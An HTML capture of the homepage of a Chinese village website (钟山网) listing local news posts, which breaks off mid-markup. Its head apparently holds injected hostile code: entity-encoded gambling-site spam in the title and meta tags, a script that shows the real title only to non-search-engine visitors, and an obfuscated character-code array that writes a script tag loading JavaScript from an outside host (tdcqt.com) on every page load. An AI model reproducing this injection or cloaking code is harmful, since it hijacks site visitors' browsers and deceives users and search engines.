

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zsfjq.com/2678.html
body_size: 20834
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#20013;&#22269;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;">
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;&#12304;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#12305;&#26159;&#19968;&#20010;&#22312;&#20013;&#22269;&#38750;&#24120;&#21463;&#27426;&#36814;&#30340;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#12290;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#36824;&#25552;&#20379;&#20102;&#23089;&#20048;&#28216;&#25103;&#24179;&#21488;&#65292;&#21253;&#25324;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#12289;&#28216;&#27891;&#31561;&#21508;&#31181;&#20307;&#32946;&#39033;&#30446;&#30340;&#26032;&#38395;&#12289;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<link rel="dns-prefetch" href="//apps.bdimg.com">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="钟山网-钟山村">
<meta http-equiv="Cache-Control" content="no-siteapp">
<link rel='dns-prefetch' href='//apps.bdimg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zsfjq.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='_bootstrap-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/bootstrap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/font-awesome.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/main.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.zsfjq.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsocial-css'  href='http://www.zsfjq.com/wp-content/plugins/wechat-social-login/assets/css/social.css?ver=1.2.9' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.zsfjq.com/wp-json/' />
<link rel="stylesheet" type="text/css" href="http://www.zsfjq.com/wp-content/plugins/weichuncai/css/style.css"><script>var path = "http://www.zsfjq.com";var imagewidth = '85';var imageheight = '152';</script><script src="http://www.zsfjq.com/wp-content/plugins/weichuncai/js/common.js"></script><script>smWCC.createFace("http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face1.gif", "http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face2.gif", "http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face3.gif");</script><script>var talkself_user = [];smWCC.talkself_arr = smWCC.talkself_arr.concat(talkself_user);</script><meta name="keywords" content="湖北省龙港镇钟山村-中华诗词之乡,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇">
<meta name="description" content="中国诗词之乡龙港镇，钟山山茶油是CCTV央视上榜绿色产品，合作电话:15771184177（肖先生）">
<style>a:hover, .site-navbar li:hover > a, .site-navbar li.active a:hover, .site-navbar a:hover, .search-on .site-navbar li.navto-search a, .topbar a:hover, .site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a, .site-search-form a:hover, .branding-primary .btn:hover, .title .more a:hover, .excerpt h2 a:hover, .excerpt .meta a:hover, .excerpt-minic h2 a:hover, .excerpt-minic .meta a:hover, .article-content .wp-caption:hover .wp-caption-text, .article-content a, .article-nav a:hover, .relates a:hover, .widget_links li a:hover, .widget_categories li a:hover, .widget_ui_comments strong, .widget_ui_posts li a:hover .text, .widget_ui_posts .nopic .text:hover , .widget_meta ul a:hover, .tagcloud a:hover, .textwidget a, .textwidget a:hover, .sign h3, #navs .item li a, .url, .url:hover, .excerpt h2 a:hover span, .widget_ui_posts a:hover .text span, .widget-navcontent .item-01 li a:hover span, .excerpt-minic h2 a:hover span, .relates a:hover span{color: #FF5E52;}.btn-primary, .label-primary, .branding-primary, .post-copyright:hover, .article-tags a, .pagination ul > .active > a, .pagination ul > .active > span, .pagenav .current, .widget_ui_tags .items a:hover, .sign .close-link, .pagemenu li.active a, .pageheader, .resetpasssteps li.active, #navs h2, #navs nav, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .tag-clouds a:hover{background-color: #FF5E52;}.btn-primary, .search-input:focus, #bdcs .bdcs-search-form-input:focus, #submit, .plinks ul li a:hover,.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{border-color: #FF5E52;}.search-btn, .label-primary, #bdcs .bdcs-search-form-submit, #submit, .excerpt .cat{background-color: #FF5E52;}.excerpt .cat i{border-left-color:#FF5E52;}@media (max-width: 720px) {.site-navbar li.active a, .site-navbar li.active a:hover, .m-nav-show .m-icon-nav{color: #FF5E52;}}@media (max-width: 480px) {.pagination ul > li.next-page a{background-color:#FF5E52;}}.post-actions .action.action-like{background-color: #FF5E52;}</style><link rel="icon" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-270x270.png" />
<link rel="shortcut icon" href="http://www.zsfjq.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.zsfjq.com/wp-content/themes/dux/js/libs/html5.min.js"></script><![endif]-->
</head>
<body class="home blog site-layout-2">
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="http://www.zsfjq.com" title="钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇"><img src="http://zsfjq.com/wp-content/uploads/2018/11/15561218.png" alt="钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇">钟山网-钟山村</a></h1>		<div class="brand">  www.zsfjq.com
<br>让我们一起学习红军的运动精神！</div>		<ul class="site-nav site-navbar">
			<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="http://zsfjq.com/">首页</a>
<ul class="sub-menu">
	<li id="menu-item-2961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2961"><a href="http://www.zsfjq.com/n/mlzg">魅力中国</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816"><a href="http://www.zsfjq.com/n/zhufu">钟山大事</a></li>
</ul>
</li>
<li id="menu-item-2595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2595"><a href="http://www.zsfjq.com/n/zsgy">公益</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://www.zsfjq.com/n/ms">美食</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://www.zsfjq.com/n/mj">美景</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.zsfjq.com/tz">投资</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="http://www.zsfjq.com/tz/jj">简介</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="http://www.zsfjq.com/n/ygy">野果园</a></li>
</ul>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2960"><a href="http://www.zsfjq.com/n/fushui">富水文化▼</a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="http://www.zsfjq.com/n/stly">钟山生态旅游区</a></li>
	<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="http://www.zsfjq.com/n/fhttc">富河土特产</a></li>
	<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3633"><a href="http://zsfjq.com/1124.html">钟山山茶油</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="http://www.zsfjq.com/lx">联系我们</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="http://www.zsfjq.com/453.html">钟山留言</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="http://www.zsfjq.com/482.html">钟山电话</a></li>
</ul>
</li>
							<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
					</ul>
				<div class="topbar">
			<ul class="site-nav topmenu">
				
<li class="page_item page-item-4561"><a href="http://www.zsfjq.com/ad">广告位</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="http://www.zsfjq.com/tz">投资</a>
<ul class='children'>
	<li class="page_item page-item-13"><a href="http://www.zsfjq.com/tz/jj">简介</a></li>
</ul>
</li>
<li class="page_item page-item-3590"><a href="http://www.zsfjq.com/login">登录</a></li>
<li class="page_item page-item-2262 page_item_has_children"><a href="http://www.zsfjq.com/yg">钟山义工队</a>
<ul class='children'>
	<li class="page_item page-item-3103"><a href="http://www.zsfjq.com/yg/web">友情链接</a></li>
</ul>
</li>
<li class="page_item page-item-1230 page_item_has_children"><a href="http://www.zsfjq.com/gmb">功名榜</a>
<ul class='children'>
	<li class="page_item page-item-1192"><a href="http://www.zsfjq.com/gmb/ttc">土特产</a></li>
</ul>
</li>
<li class="page_item page-item-2021"><a href="http://www.zsfjq.com/st">生态旅游</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.zsfjq.com/lx">联系我们∨</a>
<ul class='children'>
	<li class="page_item page-item-1237"><a href="http://www.zsfjq.com/lx/xmkf">项目开发</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="http://www.zsfjq.com/user">会员中心</a>
<ul class='children'>
	<li class="page_item page-item-52"><a href="http://www.zsfjq.com/user/resetpassword">找回密码</a></li>
</ul>
</li>

								<li class="menusns">
					<a href="javascript:;">关注本站 <i class="fa fa-angle-down"></i></a>
					<ul class="sub-menu">
						<li><a class="sns-wechat" href="javascript:;" title="关注“管理员微信”" data-src="http://zsfjq.com/wp-content/uploads/2016/04/09413344.jpg"><i class="fa fa-wechat"></i> 微信</a></li>						<li><a target="_blank" rel="external nofollow" href="http://weibo.com/u/2354966232"><i class="fa fa-weibo"></i> 微博</a></li>						<li><a target="_blank" rel="external nofollow" href="http://weibo.com/u/2354966232"><i class="fa fa-tencent-weibo"></i> 腾讯微博</a></li>						<li><a target="_blank" rel="external nofollow" href="http://mp.weixin.qq.com/s?__biz=MzAxNjU5NTUyMg==&mid=206060671&idx=1&sn=71f685e1f4bbc5dc3db8167751820681&scene=18#wechat_redirect"><i class="fa fa-twitter"></i> Twitter</a></li>						<li><a target="_blank" rel="external nofollow" href="http://vzan.cc/f/s-591243"><i class="fa fa-facebook"></i> Facebook</a></li>						<li><a target="_blank" href="http://zsfjq.com/feed"><i class="fa fa-rss"></i> RSS订阅</a></li>					</ul>
				</li>
							</ul>
											<a href="javascript:;" class="signin-loader">Hi, 请登录</a>
				&nbsp; &nbsp; <a href="javascript:;" class="signup-loader">我要注册</a>
				&nbsp; &nbsp; <a href="http://www.zsfjq.com/user/resetpassword">找回密码</a>
					</div>
						<i class="fa fa-bars m-icon-nav"></i>
			</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.zsfjq.com/" ><input class="search-input" name="s" type="text" placeholder="输入关键字" value=""><button class="search-btn" type="submit"><i class="fa fa-search"></i></button></form>	</div>
</div><section class="container">
	<div class="content-wrap">
	<div class="content">
		<div id="focusslide" class="carousel slide" data-ride="carousel"><ol class="carousel-indicators"><li data-target="#focusslide" data-slide-to="0" class="active"></li><li data-target="#focusslide" data-slide-to="1"></li><li data-target="#focusslide" data-slide-to="2"></li><li data-target="#focusslide" data-slide-to="3"></li></ol><div class="carousel-inner" role="listbox"><div class="item active"><a href="http://zsfjq.com/tz"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16592026.jpg"></a></div><div class="item"><a href="http://zsfjq.com/lx"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16591943.jpg"></a></div><div class="item"><a href="http://zsfjq.com/917.html"><img src="http://zsfjq.com/wp-content/uploads/2017/05/04535860.jpg"></a></div><div class="item"><a target="_blank" href="http://www.ivba.cn/"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16591867.jpg"></a></div></div><a class="left carousel-control" href="#focusslide" role="button" data-slide="prev"><i class="fa fa-angle-left"></i></a><a class="right carousel-control" href="#focusslide" role="button" data-slide="next"><i class="fa fa-angle-right"></i></a></div>				<article class="excerpt-minic excerpt-minic-index"><h2><a class="red" href="http://www.zsfjq.com/n/zhufu">【钟山大事件】</a> <a href="http://www.zsfjq.com/2519.html" title="号外！号外！重大喜报！-钟山网-钟山村">号外！号外！重大喜报！</a></h2><p class="note">钟山村将修一条二级环村公路，以带动钟山村的旅游开发！ 2018年规划：起于东头坳，终于墨池畈，从南山脚环绕与汪家垅公路相通。 2019年实施：路面宽9米，浇灌8米，全长5公里，盘山公里全长7公里，两旁栽树绿化。 欢迎所有有志钟山青年回乡创业...</p></article>		<div class="asb asb-index asb-index-01"></div>		<div class="title">
			<h3>
				大美钟山							</h3>
			<div class="more">百年大计，钟山梦！</div>		</div>
		<article class="excerpt excerpt-1"><a class="focus" href="http://www.zsfjq.com/4579.html"><img src="https://img.cjyun.org/a/10104/202210/9f1ca67f0e52c7ad76a03e57f66941c7.jpeg" alt="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4579.html" title="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村">《龙港红色小镇旅游总体规划》通过专家评审</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-10-16</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(209)</span><a class="pc" href="http://www.zsfjq.com/4579.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4579"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">14日，我县召开《龙港红色小镇旅游总体规划》（以下简称《规划》）专家评审会。来自省文化和旅游厅、中国地质大学、江汉大学、湖北大学、武汉轻工大学的5名专家参会评审。 评审组专家在实地调研考察的基础上，仔细审阅了《规划》文本和图件，听取了规划编...</p></article><article class="excerpt excerpt-2"><a class="focus" href="http://www.zsfjq.com/4569.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/09/img_0665.jpg" alt="长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4569.html" title="长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站-钟山网-钟山村">长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-09-19</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(249)</span><a class="pc" href="http://www.zsfjq.com/4569.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4569"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">6日下午，国家能源集团长源电力股份有限公司总经理袁光福来我县洽谈抽水蓄能项目合作事宜，县领导杨波、柯友国、陈新华、彭易猛等出席活动。 今年3月31日，我县与长源电力签订战略合作协议，拟依托富水电厂，在我县开发建设抽水蓄能电站，并同步开启新能...</p></article><article class="excerpt excerpt-3"><a class="focus" href="http://www.zsfjq.com/4567.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/09/img_0439-1.jpg" alt="20年前的钟山-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4567.html" title="20年前的钟山-钟山网-钟山村">20年前的钟山</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-09-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(223)</span><a class="pc" href="http://www.zsfjq.com/4567.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4567"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-4"><a class="focus" href="http://www.zsfjq.com/4558.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/02/img_3628.jpg" alt="钟山2022年雪景-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4558.html" title="钟山2022年雪景-钟山网-钟山村">钟山2022年雪景</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-02-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(692)</span><a class="pc" href="http://www.zsfjq.com/4558.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4558"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-5"><a class="focus" href="http://www.zsfjq.com/4556.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/02/img_3632.jpg" alt="钟山云海-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4556.html" title="钟山云海-钟山网-钟山村">钟山云海</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-02-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(584)</span><a class="pc" href="http://www.zsfjq.com/4556.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4556"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-6 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4544.html" title="肖绪帮的老屋于昨晚突发火灾，万幸未造成人员伤亡-钟山网-钟山村">肖绪帮的老屋于昨晚突发火灾，万幸未造成人员伤亡</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-12</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(664)</span><a class="pc" href="http://www.zsfjq.com/4544.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4544"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-7"><a class="focus" href="http://www.zsfjq.com/4539.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/10/img_0638.jpg" alt="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4539.html" title="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村">中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-10-31</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(666)</span><a class="pc" href="http://www.zsfjq.com/4539.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4539"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-8"><a class="focus" href="http://www.zsfjq.com/4521.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/09/screenshot_20210909_134849_com3201137528796950407.jpg" alt="肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4521.html" title="肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！-钟山网-钟山村">肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-09-09</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1009)</span><a class="pc" href="http://www.zsfjq.com/4521.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4521"><i class="fa fa-thumbs-o-up"></i>赞(<span>9</span>)</a></p><p class="note">肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇（其中4台工业扇，4台普通扇），每台100元，共800元，钢发铜芯线一圈185元，五孔公牛插座4个，每个10元，共40元，线槽6根，3元，线卡6元，螺丝3元，总共合计1030元。</p></article><article class="excerpt excerpt-9 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/fhttc">富河土特产<i></i></a> <h2><a href="http://www.zsfjq.com/4515.html" title="🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼-钟山网-钟山村">🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-09-03</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(759)</span><a class="pc" href="http://www.zsfjq.com/4515.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4515"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼，这么多年口味一直没变，这些年做的公益也一直在做，每年畅销20万个，感谢新老顾客的长期选择！[抱拳][抱拳] 【家里每天现做现卖，公司团购、员工福利、送礼送节、走访亲友都是不...</p></article><article class="excerpt excerpt-10"><a class="focus" href="http://www.zsfjq.com/4513.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/07/mmexport16252870059225236358408460704770.jpg" alt="今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4513.html" title="今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山-钟山网-钟山村">今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-07-03</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(915)</span><a class="pc" href="http://www.zsfjq.com/4513.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4513"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-11"><a class="focus" href="http://www.zsfjq.com/4505.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/02/mmexport16137075744493895640134531532477.jpg" alt="富水河的小船，肖唐钱供稿-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4505.html" title="富水河的小船，肖唐钱供稿-钟山网-钟山村">富水河的小船，肖唐钱供稿</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-02-19</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1093)</span><a class="pc" href="http://www.zsfjq.com/4505.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4505"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-12"><a 